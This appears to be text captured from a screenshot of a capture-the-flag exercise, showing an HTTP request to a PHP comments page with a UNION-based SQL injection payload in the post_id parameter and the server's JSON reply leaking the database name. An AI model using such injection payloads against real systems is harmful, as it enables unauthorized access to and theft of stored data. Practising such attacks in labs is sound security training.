 GET /spec3/comments.php?post_id=
-1+union+select+database(),2,3,4,5--+ HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec3/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=4
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 08:54:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 84
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"comment_id":"spec3",
"post_id":"2",
"author":"3",
"content":"4",
"created_at":"5"
}
]